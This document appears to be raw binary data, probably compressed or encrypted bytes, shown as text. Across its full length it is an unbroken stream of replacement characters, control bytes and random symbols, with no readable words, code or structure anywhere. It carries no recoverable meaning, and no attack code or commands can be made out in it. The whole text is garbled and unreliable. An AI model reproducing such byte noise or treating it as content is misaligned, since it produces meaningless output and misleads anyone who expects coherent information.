1[N�_�7�v����,ev�|�������#�=/�����H^�F���9�Cф��Ii�_���[�P��S��:� ���L�gN��F���jQ�K�~i�� _�ߧ���2�䫲T��r��m	��@�P���]Io�H��G��l[.����� þ��jj1Ul~^���b��p��I�O���n|�^@����5,50>��]���}n�ETچ��>|���vs��G��f��,�b�Pe2��r��>*�NA��YL�_��E�34EZ��2��q����7��\|
��B�.#D*�h:������=�~�5>��v�V�,�j��ʩ49;��6��3�dN~��ȟ"�r9���M.��g�d�|o���j��C�^N��=��o����C�}-o]阠����u���Y}���8�Q�+K%gW�ے =FiDԮ�fOUe��,��04^��z_k����PcD��i�]W�+l��jc/�?�ěa�C��;�2��C�U�W�������k�������Ĳ7����6:@���Fz8��u�.�z�䲒X�
�jٙR���V����,7j��G�OFE�#z�))�5�o�F�>����m�PQGR�e�vs}[���=T��@~ �w�KUvJ_�Z�#f-��fZ�WV�Y��܄�kwg�Wj�3�2�N����	[�y���$�w�U�N[��_��=>+�=u���7j����e�Y'��>�v�{b���)�m�IVVF�:�Q=��I"�Yr����!�>�ȻCSW����Jgn+2��;�+#/����n�bVP���2�Q�����W�IZ�8\rp}�[����c���ե.�mVMd/�܁XQ&���+��
�).'1��������&�����j�3J��M���� }t��[��EC�~]�G��$�gSN�8h����X͵LL�d��?���؏���rB��
����^�^ie$o�ۃ��v2���*'e��Gl4�0��<�bo���C��V��˜�x-&gJڵn�d�{o��Y��~���V�y ���V!���^x�;�?��QF���t���Cl����5Η$��/���R#ZH�>�4������6`}���O�H>A\�Q�S?�8'qn�`��'�� �D�_R�����j]��4�+jZy�=�:��ь������I�4fI��z:y�M�ۧB��J8�)�7Xb�� �,Z��w�G����~����nb����1�5�+b����<�cԬ��j�@�Z�du�o�'�bv���c�J�����|��Ζ��\���5f�g�L��o ��o>���I���O�4�:�j���..<'kKWH�2������h�5H���a�y��(6TH�#��Pi�\&I��-�t�m��Ki�dx�]ڽ(ٟ�/#K#;1.�I$�K$�3I,��#�;3T�st��W�!�� dj��&pX����U������� 8c��a+.&]Ce�f���mc`���Ǐ�ւA�#I�5���������bj��f$6т>�r�N��U�ʚ��2㏲�٤�����<4gE����g����� �В�����F��J�JN߁Du3�\Lh!a� �uy;#��z�q4�<�U�wOy�%��1Ո�،���@�(��zo!���I\���T��n���<�������xv�R��z��"��)>^#p����L`' �I+ak�&���x�?q���%j׸�,���e�����cT����Tl+ͫ($���svb�k3���'*��@k�ok��xm�V��1�*x�}�k��`��%_P�=�-I�.�k��*:��f=�8+oǤ0���+�s��"	�1�Ց��-$T¡�u��͍�i�lt�͎�*)��v���$�8!��:1�#_=����=��e��[�.��CGw֍V)i3ɹ�B��uf-'R�h_C!��qu9�۽���s�Qp�%Oƣ� o�hmP�c���#��v�@��g�h���a�q�N�_�f�դ�4���aV+�U��X2�8���e�M.��'z'�#���	��|���jc����|:�ȏ�_��e*�KNk|u�����k�5V6xnj]'Jtx�,{r�VXh��R�Y$�T.-q� { �#p:����CRb��9��#����c�6i�Ry^��l�!DI����s�k_����M'*�d\�2�����"�F����(f1�=�������{ͷ1|��?��VB%��Շx8}�>�eR� �<�)�g�������I��cyw�:?�(� �c,@|�V�ø�����WF��j�^s���~k��W����=`;è��>J��Q�Kz�-�2�9�YQ�4an�,�#q���cŸ�۫G��v����:L�Q�ꍼ�6V��-'&)�� ��)مF�0��? #����rz�<X����>Wb��6�o���v�<}<j�8�8�s���P9b�����-�nFUM��Lk@$��w;4�2��(>����S������]��L&  �>+�~P>o=1-:R�*�^r��*pn@6��^�SFH-)u[�p��n3X:�\I"��$����D��lE��AM1�d��E"�Ny��%�]�~�%td?}�r�������!�ljN+7��U��]�x�)��,_�K-l�R�:Pbg�u�$K%�[&v��y!��M<"{<z���}_US,���NH�{N�䚞�j��S~U�/X�znG��3�Y/q@[*���JJ�ŋ�6�l��m�y-.a����
���{[u;�C�z�X�����=}�ә���iwI���IL�.N��R ��4wGU�x}<r4��<��>�U�S^J�i���$�m>8-��E�u�%~+0����#e�N��FM�!��4ޝ��3����;>��,)#�7Uĸa�� �ɷ��߷�Gø�8�+�%�'I��� ��|�L���Uqy9�h�Hb$���c�%B���ρ�Ǹ��@�\�%�@����"�SW5���Hpfb�mɍQ����:	�^�H��v@#�.wC�G�\ᱪ]�;�=����M-dVvCc�ݢ�A'�F5vUy ��G������ ~�C(����6�4b�c�r�$xz����#��� ��n���I���5�iu��_%�:mZ&�N�yܟ�{{�г숥m���S9�S&r�pY�!�s�6� Ӣ!.lx��2 6S;��O[֑cf��,�T�� ��Ѹh��C>"�.6FM#(�B�	]�}�� �߬	ߤ��vQ�E"����P"7;���c0׸����d��)TD+*���#m��x܏q�?Q���Z:@��n��Ύ�.���Ծ�A���B�r�X��Խ���-��5p��ֹ�s���ڊ�n�!��߆�����)t@��k���Q�)�_l��N�8���ǅ�W�<J-�� O3����\$��6���7�'-�jt~F^�h�f�Ƭy�����_��X���1Ԟ@p���4he�X�㒰�(�3X�b��s�T�3[�ћ�������������o�Й!���� �33�?ms��Z�RD�;�ܘq�8��I'�j����b��~z6��q�&�6��\:�}�^�8��~�TBmQ�F����p5��"�,UlV=(�WR�[й{�����Q{z{ �I�Ua5f�͊R���B��h��)�M�?�o���k�����8�%g?� Y�JÁ ��[gm���N�wK�z���8�È�cӃEd"��~�j�ե��pL �L��#BX��O_�0E�-����+��Zw��?ث�Z�둗���'�KN�b��ǩq�5'/��c���9��j\l�Ny�g��$P}㟏�����}Q圫K�����i�y}��}�����C�O�	��z��6䏓�'c��dF	?3U��]���xp�� ������ӟ�~Ed�R;8앙C=�P��,~`;|�>|��}���A�WF���?����9V}�����+��>b�$WUh��&�H��e>F� '��ics�V�c�yh�l�zKWZ�]�2�97�R�U�s�)�؄�� ����`w|�����tM;|S��ʳ�Ʋ�nL>c�����,��]ӪB��	�2;�$����<A��>Ŵ�
_{yk)p�8�[�����ev,ݐ�wwt�����M妀m,0���~6����5�&�t��WY�%{��w?���ȗ��ҽ���-��o�hj�,E�����N>9��J5!aV�cx�i��w���{Ŷ���s
�M��/�|�h�-1�H��U�ɶV�������-_��A����K��b0���rW��X=tA9f��Վ۪l������W�?/�6��D����b�����A�7��u>��&��z#��]����@j�Qo#�;Y�u�>����/[�f�B�)㥍#����,}f���JyK4��M�Nv� �s��t<>��9UQI�c4�@Q� ���,K��-��~��� �)>1��Kbt�\~�ԚwQI�æN,���ޣ&>��Ĳ�&8�`&F�� H�}�[[I(��u�܂<�;`�rB����˴�v�F��l�_ � { �<���� zIk�1xY��ǋ	�B���X�e���?�/�]l�E#�j�i��z�cs �&�Q��_q�|F�XUy���&����ZC�����}϶�oT	Y�ևA8��U���"I��|���>ë���R�7Lἒ9p�?ru�<�B�v��I���WoL�F����M7�ƾ���G0Q�Uj�]�vb�z70����5u�'�m���髝�f�� �;B�?���yٱ�qYe?�%g�1n�Y�q��@��n��hxs+���V$���%.���n������ '*DL����Z�����&�U^�k^B��Y�*��y]���9+4�p���t�-;_ڛ��k���W��F�W%8����Q��������B[�)g�0ͥ�����WRx�{����l��uX��B�լ��c���O-����`	G��~٪��;��Ǐ��΂�c�u�a+ؑ!#n���o����h�1�[�͂�pE��0�Hۋ/��֢6����s�����i\��~"��6��.�)��y�h�,�ʾQ��Y�l�-~A����:�zI[,.���Py�a*]��-���Dz�9����g��F5��F�F�	�j9�C�P߮�ۇ֪G��DE�t��u6b]�am�'��Q��+�omcie��������h�XH���rIF���� nt�CNab�"��_3��~ѽw+aኸ�i6 ����|�.����L,1��&��U����j��U��� ̀�.I����z����n�R�Z�NTʺM(Di�Y���/�s���� ��	۪GgeWv��'��x`.�������d�LX����Xd���>.ݷ_3S��O#;#ςw���Փ�9ߤ܏�	_��ROu��\�#��ի�iٙc�BW�� ��%
��q���Wp�N2��<L1����Z>��͒���Z�"���J�<!y�9 柈*��� �����j�i:HºD����r�n������
qM�"���AU��o��Ibv�i�?��6���ot� �ob:�,�����~k�m:���R���d�tǣ��X�n#s���{�C-����'u���_b���I-f���{�K�rj�q�jH��h�}����$8��i�\��C7�VX�PD+V���Z�c_
�ƠU î�&'cc����$q{�㛓��Y�2yiD�I(� ��6�o�ǩ;G_%Di[�([�bL.�/6v�56���?�]W.�R��� y+�i7��<�f	w�2X��1&F���q�\t;)�"1�vJYpE����۱	U^�f,j�NP�~|��ZK�m�KZs���oEZ�C3
�;�*L�}KƼ�A����Hf��58�#`N ��������m�M�{�2�n�O?U�ﶥ�������_��w����Zwx1�{3:���葱1ռ�D�'�#�<N���<c���#���sL8'u+�$��n�;k�=�����Lj�ryJ,�u�~\Kl�7��zKN֙{A��S��~a:�r���@�����>I�}����t�X@����Q� u;����VQ7[$j[B�4�[��}�rv�����K���`�����7�:�N���-m��G^�-=�������>>K;����[o5N�N]q�G-G|g46B�l�׃�&P>$|�T�v�u�	~F,��a�@ �-8���4�Bf��'����V1��a��|��X���wS����or��w���S��!��e$����Y+�2�)�����E_m���r�4í������*��h�k����0g,>��??.X7�C����mäx�7c��\b����Z>���M�7Q̺��������RܒZ�8��TK0<��1�;����`��)#�2�_��ƪx�`TW������a�$ଲ"��$�)Wo<Hm���z�*b�`-nF⪐vwO ��h��NvPCx<Jw������ #��)6,.��ۉ+2M�bw�n:]S�m��1p}�����t���"��%��}<����D�R�S������N���C�*A��>���ܭK[OK-�����ү�a�W+��H��=e45���&����H�z�Zj�w������%OZC������b<}ZYF;H�1�ٚ�x�����G<�/-�.LYT�ƻn�(�(���W.m�=O�� $�<'��\��Zcp Z���I7�4Ga�N�ո���1��VȮV<n-�G�C��2�X7�6�Y�lz)�^�1B;�����њ�j�M9����D�h���P֗�*�����g�u����3J����n���䢮�4��^�Yh*'j��/g=p�����;�B鎵)���W�TU��� F�����C(��
&L�gTZ��{�V��	���l����0ؠ&.�)��Fޘ?��9)��~���إ�՝~TX�}��A܏�:���(0K7Z�Kp�{+8}��:Ѳ�##��r�����4V):~$U�o����}���#d��k]ŕ���H�m�����-�������Ԛ�qk��`��j1د��_���*z�fK5�
��qK:0؆_]�. 7W��"�� C{N�z9��a�`��s�<���YX��� .	i����h�z}��_UP�KZ_&@G���X� F��V�^�{m�o�y����]��������=vO5�s�}W	�����3χ���!|{� ��U�"�)\֎�7�������?.�>�\�8ʘ�UT�x��у��m���m!��Q��F��.e�+��?�.�,�D~����K!E�\H��m��7�n��R6N���r��Pc������5zb�kI-�CgN�ڻ���S#����:�]�{U�%�٣�/K����,V�)avXy�6V��#�ũq��Ɯ؝GV;t�3��2�w�u��#�mՂ��1l�<�	}51x$��_9<�g34��i�L��2�oʔR����>R��ۓm����o|-/yv�U-й�z����$Jܓ�.i�T����c�o�-{gv�ǋ���t+������
�#|-���o;�xtV��a(�!����BZg�9HcXѤ��wbvbw$�Ԕp�Z��U6w�u��w��T�(>��?���O�`�O�EH`��FUe�v ��� ���G�q�@�V�$�&�ĝ��>y�:Ƚ��$���lј�6E��o>zɸv���Dr�����!|~f��C��(����,���T B��N�܉+�y�D�w��tP�5~��
�yJX�m�o���� ��-�r�S`qp�Tw���� W�8�Xl*K�����=��w5��2H��I{���G�2�NH�7v%Q�
���6#h��;��������R1� dw����'�|y�N_�}^�|D�s�����,������^��#n[ײ���	}i�>C��`�?��GT���~�6 ^㠶� R�p�+-3ik\cx�%�<��3�Z�#F#���`����-�l��9h,,�U�$j��,�����:m=����y�%�uP�Ͱ�7������	� ��2��˙kZn�z���+�,2F9u��|nv��:��S\[�<�FFj�G���H�쁹���۽_����IU���2I[�F�]���M�������Ĩ�5s^�X������STߺ�_-7���Ss������B�J� �A����k �͸ؒN�o�o��^�S��/���8{@��� ���Nd�Ր��\�A	������m�����˰M�kiV�Ȩ�6�� O�����GFRW��\V�7�^��)Vi��.�9��2�;}�x�r�l��0����z�0�^i����YǦG�9HF������X�bo�겲:��̭M� 6Ǒ��]���\�L�l��4�W���w������۩Y����(Fkb�zI��m���q�����=l�`��N0����_��&W��oS�����۩A%�P�m~F
�� U�8sa��$绂>�ӭ�.N�ࣕ�cn�����K�4�K�u��d�*���ֲ6��G�)gv��V�i�C�+��Q�����q�Kॐ��Bޚ�c�#��<dh��.�h �͟��ljw�˵�+%��ZMwC-.�Է��C�^~�U#�|�Z�赔>��bU'��;.��,���͖�H��[���ݗ���,�����Ԛ�)�{;��������L�6+*MgKf,-�h��� ��iq#��Ę&`��i���.<>���?|��p����a'���}�9c�\�֭춂֑f�Xũo��>F�,�WJ��5�5x��<���# 4��Ww}�3��C$�DCY�����0�3����m5Qӹz&�����Ue������������r e��-�H[�	��k�轮1��G����;�s�o��˯����|<Rþ����Mv�77���ay`�RH�;�S�X���Yd��<o�o{����21��~���?����ٚ�H��.*����}��t� ;�$5%ͳ�S����4���`7���QD��,�UN���$�bF�������Qah�_$�ܵk�^1&�~Vc������ֆܗ�����)��qH[d����Ƿ��z��Q����wA�K��(ZE}��W���~�	;��"�c}P�9<ݩ��8`���y܏s�z�GZQ����n��+�y��FJx�9�����@��E �3M,���� ��ǲ�b�`��l/�������SS� ��Q����u%s]�㎽�;����װ� �{ɞg���
�iv�XՆ�6�t2AȒMoZfPZIX���:hYE�Cry�y��� ��o�����{` 4��$�:�����w��IX��܊��U�K8�%�Mb�o
�5a�`v;����ц��-�~�VՑ:��r�޸Ǐ�D��a�sЗ�k���/�=]X�;�I��#���c��I�w4_��כ��)X�ȵ��sڋWGM��kL�]�7.T��yC]���H�hɊTw�e*6(~f��"��h�����)���<q�;�Av?�����������b���޽x��rV(�D��~\A a���mנdr�M������l���r-��F�́�OH֊ɍ��ȭ1�"K�R>���<��M�ےy�c���'�����@���c+:(`�����������l$삜7^p�Z���v���b��R3#����Ǳ��#�{��T�j�V�#��'+L��A�D��Ɛ|1ٷ*Ir��n��X��I���fḲJ�B"�X��1E� �˿"d;���BA"�u�3v��K�2z[D�	p���u�X���eÌ�6C��o���K ��>���(ap[2���@�-��ȇ�6W�ֺ6X3;v��oMT���h���Y���u�e�eC�qCl���u�
Bcni/�.=�=� =x8��ͪ>��)� �θ���;h�kI�ܦ�~l2�zu�9�d��u�zIS�&-��8m����#��
�qڠ�}oMx6�?�|��{���~�nmu<�K�4geO��zv>&~s+r�w���ZA秐�)$�Ĩ7�>�:��ͰA@q!�H=�D��n�tOr�W��7����j=a��tvKG1�V����A~�L�A��!7��:�,�'[�z��|�}0���;�SN��&:�x�u�R�q��Y�KY�uc<U�x�$��K�A�ēפ�t�q�H�6�[� ���yk�HD����Mi�n�;�u�USO��l�VrVR�*;3H���x�o�.L�f��e8f���;�[Sq��5��\@�l��2�z�^:-���l�Z�:N��v>{/���b�bI$�I��9��������.��b}\'�L4��*�̡A(�gC�Y��mm��F\fTח�OH��Z2����t�"Gy/�(�۩{f����|������G<��(���l�Fl۹���I ]�1��.G�*���I�F�(�5�f�*#��m�ve���u�ȰS�K�����[�a7"I�<Oʟ��
�tأ��	�Q�IŇm�G�I>>�N�p]��lr���+]ߗ�Z�N�;i٥����s{�)�_ʗy�Lc�C� k��s#$g�i�ߧ��#��N=�p1���MVae3wwx�� �z�Ek~��atfb�V��M����/hI{�1���<s�v%��7%�o�)�.���C=5Ӿ�|R��e�V�s{=�i:BٍEf�I
��z�x�KnbF�3s�b�4R:ޣ~$��E�q�̾eq�-i&��"-�	��/��F�W�c�9�e��"� o�҆�����Reo�S�d�k5gNXd���)�e�wY����X���1�%�Y���gn�.
�әL�&�m����9[u��w�XmG�qtb����K��9�f1ت�Է��X*#��B��Ge�(.yð:����RzE���>(�pq� 7��ͽ�|.C��RLޝz�'�Z8�p%G`#S�����<������[�:C��p9�!kI�F}��4Ti4�n��?�B�H��>�m���o~�c���c�	;e28{�l�sS�
��!)2F$2�K��6���݁�����. n�T0 N�S|�o�&Y�%�qd�-��H�4VYb;ِ>ۃ���$��{�ږkp�ߐ��~v�Xce��q+4�L����@Ne�<v�v'��y�^�FB1�8]C'��z4dl��(}T��?���0M�-q�T'5�0+��%V��Et��"q��؞[m� ����Z�b�m���`Vȣ��ʤ�����Xm���m����ːQ�����N�v	A������	q��ϿZ��K!��%A��+,3Fc]��+��rB��o��� ^���F����8X��J�eE�� �[�5�z\j������딑0�ff���d�տO�j�U�y+"�a��u|2��̽��ï�����႞NR@k�ZN��q~W����;�_��M��a^\~b��ޟ��l�,%v�0>��op=�t�SI�6W��,��YRg�7���z�{�>��1R�6��Ip72�8������
F
�Qy�b}�n��R=�_��>0�KY	��_iA�s����)�x��������T�f��US7z�f���b����mJ?�c`�FQ���� ��r�T���sL�C�w�6����e��(֫5�X��B�+QΦR�ɰfbv�n�c�
'/c��8� ��s��3�x����Z�9��χ}S��j�*�ھ�kMN:�<X�X$f�YāwT"��*LQ������ �����Y����!=�������x��Wo��8�U+EYa�B��!7��<� �K(� X�N�/.9L�+���g�a�_*������ ~���ad�Ծ0A��Y>" �����p�����^���@ڝN����O�Z�B�fm���� ^�p7D��
��d���,N��&P�y}�-�]�܃��և��n��(��T�� s�`ӭI aOO$e&�R��8��&FyJ��?o��Ik��7)�P����@����џ
]�Ԛ�S\Sf�AO��e�#�rS�%,}a� ����mq�#|��KɒW#=�����MbkL��� <O�\��c"�k��}�׶��;��Lݍo�md+����4h ���cHR(���ׂ3�.I2��!#=��K�I]S9���_����u>AiU����z���]�&��-��m��:�T�S4a��aeI��\仯�?��Ʌ"�8���)��i�َy ���~���~�7�� ۧ-���t���?EV��6��jhc�c̌��,3�kԢ�"��"��E�Y�FQ��o�O��ߪ荡��6�,s���_vS��Û��Ѻ/-8ㆵ��.��|nw�����(��%d^EKpߐ3���[�'�/�[
JǃS=?a����:oOv�Vi-9���`�E�����9e� 9�KWb�H ��AQQ-Kd{��w%4o�
"���oa��>&�"���AHSy�h�dx���� �ۈ?/��ќH0�7Ī�s�����t��\�f.�������_�O�bDd;y��nJ7�m҈�l���3b:�Mя�����ɜ�g��7�u�IY�
w!Jq�� ��cN�m)5C&����tɵZ*YYl�k2���{qPX������h��
���;�kh��� S"J�de "�	p>��6���<��L`��ĺ�U���$2*�|ՙ���F�q�E'���u�5�p���B}O��MI?{%C;V��-)2��˳6�������u�.Ŕ� ; !>OL���ӽ�h43�h�zyw���q���m�$ۭPֿK�Y�3H.b�����;��1QO"�@D9����9HO�~��g��\����`)co/�Uf�Y�H�O��u �+�.C0�w�G���Y<n'I��Zrѩ�6��.�p0s��b�g�M�Mu�O7&Z����~Sĕaᕇ��s{A��,���>��G�eJ�-&;����b%��Z�oM��)sb�*��3Fw�x�� ��V��VF4j>�}���_���-ں���7��L֩g����c��#��WR��s#7����qCS��SPe�ڈ ��7k=a��ޖ)2��d�b�A# G�D&mܕUB�s$�nZ&:X���[��1�:��7�i�Nj�eM?Ingcz5�A���Tf����ܥgU]���yK��(���-�)����gL���#���j:_���5=O�K�l"�F�8�t��x�%�ukW���K=kp&ū#	�x~���@�����L8,�(�6�nߕ���a�o��xH�D�������ϿJ����`|��G�I�ɕ��D�{���0�|��YJ��9`x�n���m���:ٮ- x*-zy���P��L�9,�x��[l7-�彀>	�����I$(^c(�����F���� ��qr����J�s���,u�n��2:A24��	��n�G�U�C�`7�}U[ba�N�apsF��׸>�iM�-}�������2�2Y�kJ��h�y�X��ʪ�]����(�;���M��C�&��icr��π\f�B|`��?�*q�_�r�c�z.����זl��#���O]Ȼ�1ƾA�	���(���2ֳ\�˭��<�9T�I�mD��M���� q�u���T�����U�C�C��d@�pY�f�)�G^8R0@�) �䝶�pN$��"�l>e�"����'�o���c_��N�ao��|��h\�z�S��Y�����;���x3��u��m��>�%⾙>V�kH�w��������a����vq8�~>-y��f%�K����X�^7���đ�6Ѩb�K͟}�׉�5��=��>
F�%g�s��>7W��)�_ǋ���͋������������g�ǈ���c���#�s���@!�x�����2y'��c �Z��J�Q�U�IblA` J��rR9e��FS��J���֎UgO�#c��k0E�J<�������ὁ�N^u4+%,�:��S������NcM�.%z�~����5�T�Ka��� $�.���. nmS��wAu�LM�؇��ˢ��gL�?���g�e�]��#��4x���H�q�9�����%h��՗~n��tC&*�o����Q�'� ���=4���I�E�K��Ʉ�O]*��a`���-�X"G��ɾ�����tt�)ϷTַ�{�۪jJ�4v�t�h��<��ǃ���*g7u�FS�����ٶ�fT4,dcIx�2N+�c�2/���7߫�k����4�-����&>�QX��_I�z���~.3���� ~�l�(W�K3��K�tVR�I��:�����&o����%�ϸX`�!�v<W�zZ:��V�b�d�FF�}G��:ԳE���H���[gu�� �� K����T��q�OLN�� F��؏�P7�s����C�(i�|��,��	+�UR/O���c�DK4g�~~�� _=I�w�䂖 [�l���.&Ė(M$��,��a���H�����xy|u�ٮ�P�f�=�^(���hLq�c�i���;ӡJI]ϩ�{����Sb�`�@ߒ�A���FŵXA�³W�LA$��/��G�ܐ=��{����k�9��-�p������ڍ!z�GKhL��k3O��:�,BPx�lo)k�Q��%�݂��X��{��2~IS����&+��./S�b�2hu1�T���ɩ��-�lH�0!đ+!�I�4�̋��^Ӭ���_� P.�:W���Zzg<�5;�Au���5*���]qRq�f3���RąM�*�$�V�W@�MK�� /O/��p�<��#�6v��1�]]i�g��x,&�ӹ|fcO�lY�?�p9:��;��Ρ�F��؂E`Vh]с�Ǥ���"ǘ)�[�kk�i�Hf�H#W.ܜź~�ku��n���ޒ=�I
+z��A#�ۯ�km���w7����_ȫLc.�:�x�*���a�=WV�Yr��Q������ϟ����o�&4�1%�W�̈́�-�<�#<��aP��VU %P�oP��C��7'����q�S���N����,_��#�[����=�2v+�Zٌ�'�.�dk��3�3��Ȋ�.��R���E��y�!����m�>��� cϦ�W/�����xu�Ƨ�G!�;1�meNutơþ�p9X�����}�ۀ�A��1��*6�i}O��K���7ܴ�f*�o�.��}7=d��%x@�_�,�5n���V���W�bK3)�3!����R�e���Ӆc���2���iMC$W����x��$�:o�o�<���'��U+�����*��M�����P�c	V�	�mv��L�"��Dj����")
�������k�RW�>F�L��g[�@޳SS(�qf��ȱJ�� �!���`�����Y2�ё���tQ�0��~LsqCl<��ѐ�7(����"M��X��2'�7�s�!�:��ܪ�zN�����8چ?U�5D#��<Sխm�, ��-����iˍ7{�S��]����/���n�Ci��;�$r֯B�j�$S��f�q!���K4�p���Ǫ�A�X�k@��[)�њ�J��ώ�/�*J2�j����7
�H�����B��v�2�T7pE�+~{�E��8.Ь֬�9W1�h�U��i)�:��rQI,�W�\�h��t��x���N�+Q1�cO�a�ĀE4oV4��cp��OWOe ������/��;C�p���SN&|s�Si�B�PW[I�C���������"�]���T���J��b>�O�}���Ś�|Vp7��Z^p��w�ٓ����?�[��������pl�a����H`yH]80�̿�:�����Ӳ��i����X�4��:�у${���c��:��l��:���~ފW{2t�6H���� �0����ѿA�e>EJ���aE5<C�]U�b� M��No)�:��������?y�2���e�y,p�cШv�8厭�� �x�+H�����~�ǵ��:1���������E����[_�90:v�6	.��&˘�+�T�X�W#ȱ}d� \�@���`1ΔF�"�N|<�c����8��Ej��V��l�Q-)<|��Df�Ծ���dt��U��1����#�N��[u�}R���m)�)��Vَ1+�c�u�$���:jJ,/��
�`���E�Y�V�k���H�ƒ1�С�)aR�?0o �I^&ֲ�_��U�K�=���b���=������|?�&K���y�*�=��A%9��� ��MRR���B��T�_�[��t֓��ҏ�:Ø;{�J�?�L����|Mv�ZvOX��C%��yU����%G�z���m��*�)��ξ�<�;�:Ն��_����2>�� �W��{��m>'�1�KI*Ǎ�[A�5T~��&#*�.� A��c�v;"���S5��>��B��U��p��������N:�/)ݮ�j|�힟�sO���!J���,�c���NM)e�n7��:��?��s�F�`��� ��٠y���_?�?�1�o�nb_����^���s%lbf���-}a�B��������UaQʙF�Z*�aK���¦�/!ɽ<ώ×U��� �&�:�N��������k��&��g1Y�k�q�5�>�Yu>��� Z�e�=W�</` >����a���3��`��:�u&�}�����ӦcQ��q���B(�QÓ܁ |�:^(���m�ne0���%Ý�ct¯�渣V�K��)JZh�l�͓��81FeP��<�V�m�Q3�>oWwpƴ�����c��Mf���?k��/;n�Ȱe��t���z8ײա� |�+��2�@ 8le����m߿���/l�>�Ӵ�ζ)����eH.@}ly���S�Q`T���yկ��_��Q��Q���)[�$��[����+��sq8ާ,RJί�4,%V_�
�۪W��� ��M��e���<��ܰ2ӿ�My�� 23�0��[t��� ��o�� +����\�i���1�Hoo,�fkf�Q_�S��X%�+2�E �� ��N�n �;��͸���~��犫��<4�;�ٜՔ�Қ�K�X��x���x��K.�;���4�g�(�P���Hv:����W�rr���3�u��[��kA3$�재��ʲ2�"(?+u[���s��w��>ə���ȡ�`W��k5`�C_e�&�ʢ�9���M����ޠ�8A���s�o����ܢX�_�db��e��e��Q���.���"�#!G�����]źzv������m�+���{\�$��/,p4������2���c�i\��@��P���]��75Fv�'�p��H��W�o�m��W�X�����(i�E�p�}9��2d1���n]�0�7�����n��	FM��Z�h���i���|�Kz�M�HC���6� O�ۏ�í���N��\��&>�9� ~b���~��n�lMu�"��n�b�hĲSfh��5=�Y�%���>W����G6Hs�V{� 
��cY��ꮮ�G<~H?F� N�# ����^c��Ϛ��2�"�q��d!�9�c�/�r	��C ��#~H�"Hk�s6A!V�x�V� a���e����1���R �P��Y��<ݛ�j��l����n�������e��ZOB��]�#1a���/���=���.F���t�P-�ײ�9\�v� ����ڋK�Қ���x,������i*�O��`�B�KY"tWFV ����9�T��>�A�K_ ��A]���ѦKYhw�.ͅx��]�vgIQ~.��j��Xc;�Yix�sa��U|*jG^0HU�5x�w��Y�t��n���G�c�+��+�Zn��&V���~�߱2�سfn6�D�D�϶�(U��r��>zԀ@%n�Z�Z֙�)d]� ��,��T�]��{��[�r�K���ج�K�U�?%Pʗ��ߓ.����?O��G?H7-�nA	��އ�Ĵ:s�x}[�����(j=Ir�o�q��R��3�Ď�L��
�,�G��U����B�	��$y�]X��X���q��-�����L�ƅ�:pV��5᭚ՙS#���2!V8+�B���سl"h����d���~|S�ٞ��ٲ����:W����8(��F�ߪc9���er]�����T���.�֞����7��0PP�ފ���*F̕�Ė�X���]�0�,v��*f��a��T݌k[��R,>��\��hi��:�t�R��X�s�EۉUbQ@�#v0�cyq=�<��sl �ǳ�ܿ�:J�j�U��O��EIZ�a,��q>U�@݈s���=�w���mł���W0�7g��h���ndE�؁����}��}wٓ`v�e��n�V_������;��jC��w7,�cV�
c����ȩm�PUx�+ſUbl7^�mE8�?Xo����V�D+�EZh�� �c�{G-���5n:�\8�=��ҒI�J���G�K7&?a��6�k���]i��.� ϲ-e�#]�f�-�@� 3�")0?0pA?:�� M�����h�����*�~0���v�S�zI��[�M��%��-HVB=�`J�x �^v`x96Bq�\�w<��������Z��:.�V�U���I:"��EEۖ�ӆ���}W;������1��u{�'G�+��i<�y#�=�Ջ���#g/\Be���_8V��e�� n��vA:-z���.v�{W�R���r�|DQ.F�O��]�rJ�ҿ��Ve�3+p��U����=�^
Wi��s���u�{Vݱ[-%��r(���3?�6�wh䁓e٘�":������P�lk���G|���,�����FQ��w���]E�R���6��4���o���7����B6����֯�숵ʒ:�<����r��V�ģe��#�ր;�l{���j��7�1� bG��/����� �S6�1�s<0��,y�br�B���_�mʅ��pT�=� �u3�,����ٰZ|��a� �L��9w�`��03{~"!烏�!�������ױ���=Rrv�*kȲW��ͬպ�x'bͱ�?~�sX�\(�:3��v�������7�ҘyZ�u�Ϧ xHT�B#9�
?R�z��{sɹu=k{��9oϒ�Y����ַ���(�Ұi�}��+"�S*$|U���������u#�w]2�xdX(�_1������#�e�ʃ��O���׬����-��l�ץ��W*ۍnCi�V����5U� LJ��q ��;�|�+|7AL˛?)7��&��kM?�2Vy�1�p����|�~޲?Liꦊ����RZ�M5�������$��ήI��C��Ʃy�_^-я���}�h�����W&�6��I��v�~�.j:AlL�}�{q���:!��� ��6=��)ֽҩGQk۳��G�2a�DYչud�)a�#$p�K#���9'�BHTֺY`�s� ?dҚ�C;[wW_ٮ�h��h�F��W�1XX�{�)`H�ϗ�g�Y�v,ಅ�ߠ��@ӛ�c@s��]����H�yC�*�:ȥ�����]� n�ժ�D5�W����x��(�������ioΒ��'��F��n<� �PI#A79��Q�N����V�,��e�<.&d_���1Bh��w1�j�ч�򺩓�@�>�j;��1�v�u�{��C��ܛMV�TU�r���-���ҹ�*qNB�F)<��!1�w1� 	��0,����e��c��&?MA-�A�\���ݎ�m���`\��e_�[�ٺ·c���b�b�ɡy#��8�0y�|���� <�˵:�R��kM�J�ŧo������8i5-)ef��(9Z,6>?:�j}�Wq��E4��Ȝ8�S@Ld��4�[�����h�Қ)FUV�R��X�V�E�8�ρ����~����sI���"���m��x"Ci=Z��Q��jEX���6M�*�t���E0�K��xFf����9�v���V�a��f2�AdƘ�28&ߋ)2� �� ����2�i��6����f�c�dG�y�r�4V
�%Y��hdl��nU��.q�d�c$��Y������'�ivH��>
�tv���z���5;ب����7��� 5���F����wx���R��jM�?>kI)��9����e����r���X����JHi֓�'/΍�t�1F*|ƫ��q{���v�x��>>(?tX|đKg��ڎ��fէ�%&<c��Lʒx�� ���\��/M�1��>^�e55B�A8� ������뮵ĺ�|�ٰ`��D����}>@�ۏ�~�8��+W�V��-`�~\�א�x�Yq�4r�fƇ6���ՅE��G5�>7�cԍ�2�P�S�X�o��I�#}������j2J�`�I�j�+ױ����R@}��</7�v^!Cu�:����DR��ѐH$v�Us#��6���bN����w �a�����eG]�ԙMI�Q��-*د��v��|ޅmW\��
I��~Wvo��6�E0Ͷ矊�\��|��]3'��>�#��F �r�G^,2o��:�5z��b��2#V�l������)�bhнL�3�!'~���^C.�#bѷ�~�Ӭ�uJ�KKM�6�������������R�ؘ����m�tC�b9��tq�@���wy;���2���������A�r�Օ3����v�Kwc�ڊƼ�������V�16_�*���׭^��fH�S*�HB�è��u�6�f/�QQD�&~B�����9���e�L���B�3r�rIܓ�!s����H��+׽r*V��5x7h��T"�
